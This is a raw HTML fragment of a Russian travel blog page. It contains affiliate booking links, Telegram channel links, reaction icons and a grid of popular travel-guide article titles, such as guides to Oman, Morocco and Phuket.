1068w, https://travelbelka.ru/wp-content/uploads/2014/01/Motolko_02Document-Name_aviasales_172-630x420.jpg 630w" data-sizes="(max-width: 1500px) 100vw, 1500px" src="[data-uri]" style="--smush-placeholder-width: 1500px; --smush-placeholder-aspect-ratio: 1500/1000;" /></a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_12">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><!-- Пример HTML блока -->
<div class="referral-block">
<p align="left"><big>Мы ищем дешевые цены тут</big></br>
Авиабилеты на <a href="https://avia.travelbelka.ru" target="_blank" rel="noopener">Белке</a> и <a href="https://aviasales.tp.st/A3GOcjKc" target="_blank" rel="noopener">Авиасейлс</a></br>
Туры на <a href="https://tours.travelbelka.ru" target="_blank" rel="noopener">Белке</a>, <a href="https://level.tp.st/3nM8Qdj0" target="_blank" rel="noopener nofollow sponsored">Левеле</a> и <a href="https://travelata.tp.st/SYLZSI9e" target="_blank" rel="noopener nofollow">Тревелате</a></br>
Отели за рубли на <a href="https://yandex.tp.st/jYMTepwj" target="_blank" rel="noopener nofollow sponsored">Яндексе</a> и  <a href="https://trip.tpm.lv/OfBRc9Zs?erid=2VtzqvwcrbM" target="_blank" rel="noopener nofollow sponsored">Трип</a></br>
Интернет в путешествия на <a href="https://yesim.tpm.lv/MYwCaTlX?erid=2VtzqwL8SdZ" target="_blank" rel="noopener nofollow sponsored">Yesim</a></br>
Экскурсии на <a href="https://tripster.tp.st/SzQ6ztn8" target="_blank" rel="noopener nofollow sponsored">Трипстере</a> и <a href="https://sputnik8.tpm.lv/wfqWzbDD" target="_blank" rel="noopener nofollow sponsored">Спутник8</a></br>
Круизы на  <a href="https://kruiz-online.tpm.lv/sjrvIAB1" target="_blank" rel="noopener nofollow sponsored">Круиз.Онлайн</a> и  <a href="https://lavoyage.tpm.lv/zhWYrkur" target="_blank" rel="noopener nofollow sponsored">ЛаВояж</a></p>
</div>

<p align="left"><strong>Ответы на вопросы:</strong></br>
💳<a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/">Как теперь платить заграницей?</a></br>
🏨<a href="https://travelbelka.ru/buking-bolshe-ne-rabotaet-v-rossii/" target="_blank" rel=“nofollow sponsored”>Где бронировать отели за рубли?</a> </br>
✈️<a href="https://travelbelka.ru/skyscanner-ne-rabotaet/" target="_blank" rel=“nofollow sponsored”>Где искать авиабилеты?</a></br>
🚘<a href="https://travelbelka.ru/arenda-avto-bez-karty/" target="_blank" rel=“nofollow sponsored”>Как арендовать авто без карты?</a></br>
💰<a href="https://tinkoff.tp.st/x2sTZISI" target="_blank" rel=“nofollow sponsored”>Как копить мили - дебетовая карта</a></br>
🇪🇺<a href="https://travelbelka.ru/shengenskie-vizy/" target="_blank" rel=“nofollow sponsored”>Как получить Шенген?</a></br>
</p>

<p align="left"><strong>Белка в телеграм:</strong></br>
❤️<a href="https://t.me/travelbelka">Главный канал</a>
</br>
🔥<a href="https://t.me/onlinetour">Горящие туры</a></br>
🛳️<a href="https://t.me/travelbelka_cruise">Круизы</a></br>
💵<a href="https://t.me/travelbelka_cards">Деньги и банки</a></br>
📲Мобильное приложение:  <a href="https://itunes.apple.com/ru/app/travelbelka-aviabilety-i-oteli/id1037591529">iOS</a>|<a href="https://play.google.com/store/apps/details?id=ru.travelbelka.app&hl=ru">Android</a>
</br>

<div class="webnavoz_likes webnavoz_likes_columns3" data-post="300" style="background:#F2F2F2"><div class="webnavoz_likes_item webnavoz_likes_item1" style="color:#D8456B">
                <div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" fill="#D8456B" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 478.174 478.174" style="enable-background:new 0 0 478.174 478.174;" xml:space="preserve"> <g> <path d="M457.525,153.074c1.9-5.1,3.7-12,4.2-20c0.7-14.1-2.8-33.9-22.7-51.9c1.3-9.2,1.3-23.8-6.8-38.3 c-10.7-19.2-31.6-32.2-62.2-38.7c-20.5-4.4-47.4-5.3-80-2.8c-65.7-1.3-129.7,6.8-133.3,7.3l-23.5,2.8c-6.8-4.8-15.1-7.6-24-7.6h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c7.2,0,13.9-1.8,19.8-5c4.2,9.2,10.4,19.7,19.6,29.4 c0.5,0.5,1,1,1.6,1.4c31.4,24.1,68.4,110.9,81.5,146.3c-1.3,11-2.6,34.8,8.4,47.7c4.9,5.7,11.7,8.8,19.3,8.8 c7.7,0,34.3-1.8,50.9-24.7c15.7-21.8,16.6-54.4,2.6-97c-11.8-35.8-12.9-51.7-12.5-58.1c5.4,1.2,10.7,2.3,15.8,3.2h0.1 c0.9,0.2,22.9,5.1,49.2,6.3c37.4,1.8,64.5-4.7,80.3-19.2c21.8-19.9,19.2-45.3,12.7-61.5c5.6-7.3,12.4-19.2,13-34.4 C471.925,178.974,467.325,165.674,457.525,153.074z M109.225,222.674h-61c-8.1,0-14.6-6.6-14.6-14.6v-162.5 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5C123.825,216.174,117.325,222.674,109.225,222.674z M430.925,232.374 c0,0.1,3.5,5.6,4.7,13.1c1.5,9.3-1.1,17-8.1,23.4c-19.1,17.4-74.1,13.4-104.8,6.6c-0.4-0.1-0.8-0.2-1.3-0.3 c-5.5-1-11.4-2.2-17.4-3.5c-6.4-2.3-15.2-2-21.8,3.9c-13.3,11.8-11.8,38.6,4.9,89.5c11,33.4,11.4,58.6,1.2,72.7 c-8.6,11.9-22.8,13.4-28.2,13.5c-2.4-4-3.1-17.7-1.3-29c0.3-2.2,0.1-4.5-0.6-6.7c-1.9-5.1-45.8-125.3-90.7-160.9 c-11.7-12.7-16.8-27.6-18.6-34.3c1.2-3.9,1.9-8.1,1.9-12.4v-162.4c0-3-0.3-6-0.9-8.8l10.1-1.2h0.1c0.6-0.1,65.7-8.5,130-7.1 c0.4,0,0.9,0,1.4,0c30.3-2.4,54.8-1.7,72.9,2.2c22.4,4.8,37.2,13.2,44,25.1c7.1,12.3,3.2,25,2.9,26.2c-2.1,5.6-0.2,11.7,4.6,15.3 c29.6,22.2,16,48.1,14.2,51.3c-3.3,5.2-2.5,11.8,1.8,16.3c8.6,9,12.8,18,12.5,26.8c-0.4,13.1-10.5,22.9-11.2,23.5 C428.225,219.474,427.325,226.774,430.925,232.374z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div>

                <div class="webnavoz_likes_title">Фигня</div>
                <div class="webnavoz_likes_counter">0</div>
            </div><div class="webnavoz_likes_item webnavoz_likes_item2" style="color:#34BF37">
                <div class="webnavoz_likes_image"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" fill="#34BF37" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"> <g> <g> <g> <path d="M511.67,313.812c-0.051-0.307-0.119-0.606-0.205-0.896l-1.485-5.257c-6.093-22.724-44.322-44.8-67.046-38.707 c-4.548,1.22-7.253,5.897-6.033,10.453c1.22,4.548,5.862,7.262,10.453,6.033c13.602-3.652,42.496,13.047,46.174,26.761 l1.374,4.838c0.043,0.427,0.026,0.7-0.026,0.845c-3.934,1.263-22.093,7.066-32.188,9.771 c-10.351,2.773-21.154,6.332-32.41,10.377c-4.326-31.753-13.116-64.683-26.163-113.382l-30.925-115.388 c-6.912-25.796-29.79-36.198-47.94-31.326c-7.356,1.971-13.995,6.417-18.935,12.553l-6.281-23.467 c-6.827-25.455-30.302-36.036-48.094-31.283c-7.433,1.988-14.319,6.886-19.362,13.688c-3.755-7.578-9.566-13.79-16.905-17.937 c-9.702-5.487-21.146-6.869-32.213-3.9c-11.102,2.97-20.326,9.847-25.975,19.371c-1.946,3.294-3.413,6.801-4.378,10.445 c-0.503-0.299-1.015-0.589-1.536-0.87c-9.284-4.975-20.582-6.05-31.846-3.038c-11.008,2.953-20.207,10.01-25.907,19.874 c-5.7,9.873-7.219,21.376-4.258,32.375l23.509,87.782c-5.623,7.185-17.775,24.533-24.465,48.162 c-1.289,4.531,1.357,9.25,5.888,10.53c0.777,0.222,1.553,0.333,2.33,0.333c3.721,0,7.142-2.458,8.209-6.212 c3.575-12.672,9.054-23.313,13.85-31.138l25.882,96.606c1.22,4.557,5.854,7.262,10.453,6.033 c4.557-1.212,7.253-5.897,6.033-10.445l-55.211-206.071c-1.766-6.596-0.862-13.5,2.56-19.422 c3.413-5.914,8.934-10.155,15.539-11.921c7.049-1.903,13.918-1.331,19.371,1.596c5.777,3.098,9.924,8.798,11.981,16.503 l46.387,173.099c1.22,4.548,5.914,7.27,10.445,6.033c4.557-1.22,7.253-5.897,6.033-10.453l-48.58-181.342 c-1.869-6.98-1.024-13.995,2.389-19.755c3.362-5.666,8.943-9.779,15.718-11.597c6.716-1.801,13.611-0.99,19.396,2.278 c5.862,3.311,10.103,8.926,11.947,15.821l48.589,181.342c1.22,4.548,5.905,7.279,10.453,6.033 c4.557-1.22,7.253-5.897,6.033-10.453L242.341,82.473c-4.267-15.915,5.581-27.989,14.02-30.259 c8.269-2.219,22.656,2.347,27.187,19.217l41.958,156.612c1.22,4.557,5.854,7.279,10.453,6.033 c4.548-1.212,7.253-5.897,6.033-10.445l-26.462-98.927c-2.492-9.301-0.35-16.128,1.886-20.216 c2.765-5.06,7.228-8.73,12.245-10.078c10.052-2.662,22.895,3.797,27.042,19.268l30.933,115.405 c25.54,95.343,34.509,128.836,24.841,214.187l-185.532,49.707C185.62,415.009,96.694,343.883,45.699,314.443 c-9.088-5.248-25.225-15.616-28.612-17.801c0.034-0.162,0.102-0.418,0.247-0.785l2.637-4.42 c3.226-5.581,12.561-11.136,23.791-14.148s22.101-2.867,27.674,0.35l40.004,23.108c4.087,2.347,9.301,0.947,11.657-3.132 c2.355-4.079,0.964-9.301-3.123-11.657l-40.004-23.1c-9.591-5.538-24.781-6.306-40.627-2.048 c-15.855,4.25-28.621,12.51-34.082,21.982l-2.859,4.787c-0.162,0.265-0.307,0.538-0.435,0.819 c-3.738,8.158-2.082,16.23,4.437,21.589c0.247,0.205,0.512,0.401,0.785,0.572c0.794,0.512,19.465,12.587,29.978,18.662 c50.458,29.124,139.23,100.258,177.442,177.084c1.331,3.191,4.471,5.24,7.885,5.24c0.683,0,1.382-0.085,2.074-0.256 c0.085-0.026,0.162-0.043,0.239-0.06l197.683-52.975c3.371-0.896,5.854-3.763,6.263-7.228 c4.702-39.305,5.769-67.985,3.448-95.573c12.271-4.523,23.842-8.354,34.901-11.315c11.733-3.149,32.896-9.975,33.792-10.266 c0.307-0.102,0.606-0.222,0.905-0.35C509.477,330.034,513.172,322.661,511.67,313.812z"/> <path d="M103.307,29.874c1.493,2.995,4.506,4.719,7.637,4.719c1.28,0,2.586-0.29,3.806-0.896 c4.216-2.108,5.931-7.236,3.823-11.452l-8.542-17.067c-2.099-4.215-7.219-5.939-11.443-3.814 c-4.215,2.108-5.931,7.228-3.823,11.443L103.307,29.874z"/> <path d="M299.992,25.684c8.422-9.079,20.25-9.779,27.085-5.845c7.561,4.369,13.943,18.569,5.726,32.836l-0.017,0.026 c-2.355,4.079-0.956,9.293,3.123,11.656c4.087,2.355,9.301,0.947,11.657-3.123c0.008-0.009,0.017-0.026,0.017-0.034 l12.783-22.135c7.296-12.646,22.332-16.674,34.97-9.378c12.843,7.424,16.785,22.135,9.378,34.978l-4.079,7.066l-13.082,19.755 c-2.603,3.925-1.527,9.224,2.406,11.827c1.451,0.956,3.089,1.417,4.702,1.417c2.765,0,5.487-1.348,7.125-3.823l13.184-19.908 c0.051-0.077,0.051-0.171,0.102-0.247c0.043-0.077,0.119-0.111,0.171-0.196v-0.009l0.009-0.009 c9.438-16.299,24.235-15.505,34.944-9.31c5.914,3.413,10.155,8.926,11.921,15.531c1.775,6.605,0.862,13.5-2.551,19.422 l-48.111,83.328c-2.355,4.079-0.947,9.301,3.123,11.656c1.348,0.777,2.816,1.143,4.267,1.143c2.944,0,5.811-1.527,7.398-4.267 l48.094-83.328c5.7-9.865,7.219-21.359,4.267-32.367c-2.953-11.017-10.01-20.215-19.874-25.899 c-11.093-6.417-22.758-7.885-33.203-4.898c0.094-14.609-7.578-28.501-21.658-36.642c-18.091-10.436-39.885-6.536-53.094,8.405 c-3.115-7.893-8.499-14.404-15.172-18.253c-12.868-7.424-33.536-6.707-48.12,9.028c-3.208,3.456-3.004,8.849,0.452,12.058 C291.39,29.344,296.775,29.14,299.992,25.684z"/> <path d="M53.703,66.226c1.664,1.664,3.849,2.5,6.033,2.5c2.185,0,4.369-0.836,6.033-2.5c3.337-3.337,3.337-8.73,0-12.066 L48.702,37.093c-3.337-3.337-8.73-3.337-12.066,0c-3.336,3.337-3.336,8.73,0,12.066L53.703,66.226z"/> <path d="M34.136,119.926h17.067c4.71,0,8.533-3.823,8.533-8.533s-3.823-8.533-8.533-8.533H34.136 c-4.71,0-8.533,3.823-8.533,8.533S29.426,119.926,34.136,119.926z"/> <path d="M34.136,179.659c0.887,0,1.801-0.137,2.697-0.435l25.6-8.533c4.471-1.493,6.895-6.332,5.402-10.795 c-1.493-4.471-6.315-6.895-10.795-5.402l-25.6,8.533c-4.471,1.493-6.886,6.332-5.402,10.795 C27.233,177.398,30.561,179.659,34.136,179.659z"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div>

                <div class="webnavoz_likes_title">Норм</div>
                <div class="webnavoz_likes_counter">0</div>
            </div><div class="webnavoz_likes_item webnavoz_likes_item3" style="color:#4199D0">
                <div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" fill="#4199D0" viewBox="0 0 478.2 478.2" style="enable-background:new 0 0 478.2 478.2;" xml:space="preserve"> <g> <path d="M457.575,325.1c9.8-12.5,14.5-25.9,13.9-39.7c-0.6-15.2-7.4-27.1-13-34.4c6.5-16.2,9-41.7-12.7-61.5 c-15.9-14.5-42.9-21-80.3-19.2c-26.3,1.2-48.3,6.1-49.2,6.3h-0.1c-5,0.9-10.3,2-15.7,3.2c-0.4-6.4,0.7-22.3,12.5-58.1 c14-42.6,13.2-75.2-2.6-97c-16.6-22.9-43.1-24.7-50.9-24.7c-7.5,0-14.4,3.1-19.3,8.8c-11.1,12.9-9.8,36.7-8.4,47.7 c-13.2,35.4-50.2,122.2-81.5,146.3c-0.6,0.4-1.1,0.9-1.6,1.4c-9.2,9.7-15.4,20.2-19.6,29.4c-5.9-3.2-12.6-5-19.8-5h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c8.9,0,17.2-2.8,24-7.6l23.5,2.8c3.6,0.5,67.6,8.6,133.3,7.3 c11.9,0.9,23.1,1.4,33.5,1.4c17.9,0,33.5-1.4,46.5-4.2c30.6-6.5,51.5-19.5,62.1-38.6c8.1-14.6,8.1-29.1,6.8-38.3 c19.9-18,23.4-37.9,22.7-51.9C461.275,337.1,459.475,330.2,457.575,325.1z M48.275,447.3c-8.1,0-14.6-6.6-14.6-14.6V270.1 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5c0,8.1-6.6,14.6-14.6,14.6h-61V447.3z M431.975,313.4 c-4.2,4.4-5,11.1-1.8,16.3c0,0.1,4.1,7.1,4.6,16.7c0.7,13.1-5.6,24.7-18.8,34.6c-4.7,3.6-6.6,9.8-4.6,15.4c0,0.1,4.3,13.3-2.7,25.8 c-6.7,12-21.6,20.6-44.2,25.4c-18.1,3.9-42.7,4.6-72.9,2.2c-0.4,0-0.9,0-1.4,0c-64.3,1.4-129.3-7-130-7.1h-0.1l-10.1-1.2 c0.6-2.8,0.9-5.8,0.9-8.8V270.1c0-4.3-0.7-8.5-1.9-12.4c1.8-6.7,6.8-21.6,18.6-34.3c44.9-35.6,88.8-155.7,90.7-160.9 c0.8-2.1,1-4.4,0.6-6.7c-1.7-11.2-1.1-24.9,1.3-29c5.3,0.1,19.6,1.6,28.2,13.5c10.2,14.1,9.8,39.3-1.2,72.7 c-16.8,50.9-18.2,77.7-4.9,89.5c6.6,5.9,15.4,6.2,21.8,3.9c6.1-1.4,11.9-2.6,17.4-3.5c0.4-0.1,0.9-0.2,1.3-0.3 c30.7-6.7,85.7-10.8,104.8,6.6c16.2,14.8,4.7,34.4,3.4,36.5c-3.7,5.6-2.6,12.9,2.4,17.4c0.1,0.1,10.6,10,11.1,23.3 C444.875,295.3,440.675,304.4,431.975,313.4z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div>

                <div class="webnavoz_likes_title">Годнота!</div>
                <div class="webnavoz_likes_counter">0</div>
            </div></div>
<div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_8 td-pb-border-top td_block_template_12 td-column-3 td_block_padding"  data-td-block-uid="tdi_8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"10","sort":"popular7","tdc_css":"","block_type":"td_block_15","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-300","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "1412";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "142";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/"  rel="bookmark" class="td-image-wrap " title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/08/2000-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/08/2000-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2022/08/2000-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/"  rel="bookmark" title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК">Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/"  rel="bookmark" class="td-image-wrap " title="Открыть иностранную карту" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/04/BO-218x150.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/04/BO-218x150.png 218w, https://travelbelka.ru/wp-content/uploads/2022/04/BO-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Открыть иностранную карту" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/"  rel="bookmark" title="Открыть иностранную карту">Открыть иностранную карту</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/chto-nado-znat-pered-vizitom-v-oman/"  rel="bookmark" class="td-image-wrap " title="30 вещей, которые надо знать перед визитом в Оман" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-218x150.jpeg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-218x150.jpeg 218w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 вещей, которые надо знать перед визитом в Оман" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/chto-nado-znat-pered-vizitom-v-oman/"  rel="bookmark" title="30 вещей, которые надо знать перед визитом в Оман">30 вещей, которые надо знать перед визитом в Оман</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/30-veshhej-kotorye-nado-znat-pered-vizitom-v-marokko/"  rel="bookmark" class="td-image-wrap " title="30 вещей, которые надо знать перед визитом в Марокко" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2024/08/IMG_0680-218x150.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2024/08/IMG_0680-218x150.jpg 218w, https://travelbelka.ru/wp-content/uploads/2024/08/IMG_0680-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 вещей, которые надо знать перед визитом в Марокко" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/30-veshhej-kotorye-nado-znat-pered-vizitom-v-marokko/"  rel="bookmark" title="30 вещей, которые надо знать перед визитом в Марокко">30 вещей, которые надо знать перед визитом в Марокко</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/22-voprosa-na-kotorye-stoit-znat-otvety-pered-poezdkoj-v-astrahan/"  rel="bookmark" class="td-image-wrap " title="22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/07/lotus-5506567_1920-218x150.jpeg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/07/lotus-5506567_1920-218x150.jpeg 218w, https://travelbelka.ru/wp-content/uploads/2022/07/lotus-5506567_1920-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/22-voprosa-na-kotorye-stoit-znat-otvety-pered-poezdkoj-v-astrahan/"  rel="bookmark" title="22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань">22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-poezdkoj-na-phuket/"  rel="bookmark" class="td-image-wrap " title="50 вещей, которые надо знать перед поездкой на Пхукет" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2025/04/0-Zaglavnoe-foto-218x150.webp"  data-srcset="https://travelbelka.ru/wp-content/uploads/2025/04/0-Zaglavnoe-foto-218x150.webp 218w, https://travelbelka.ru/wp-content/uploads/2025/04/0-Zaglavnoe-foto-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="50 вещей, которые надо знать перед поездкой на Пхукет" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-poezdkoj-na-phuket/"  rel="bookmark" title="50 вещей, которые надо знать перед поездкой на Пхукет">50 вещей, которые надо знать перед поездкой на Пхукет</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://travelbelka.ru/fejsbuk-ofitsialnyj-sajt/"  rel="bookmark" class="td-image-wrap " title="Фейсбук официальный сайт" ><img width="218" height="150" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/04/FB-kopiya-218x150.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/04/FB-kopiya-218x150.png 218w, https://travelbelka.ru/wp-content/uploads/2022/04/FB-kopiya-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Фейсбук официальный сайт" title="Фейсбук официальный сайт" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/fejsbuk-ofitsialnyj-sajt/"  rel="bookmark" title="Фейсбук официальный сайт">Фейсбук официальный сайт</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

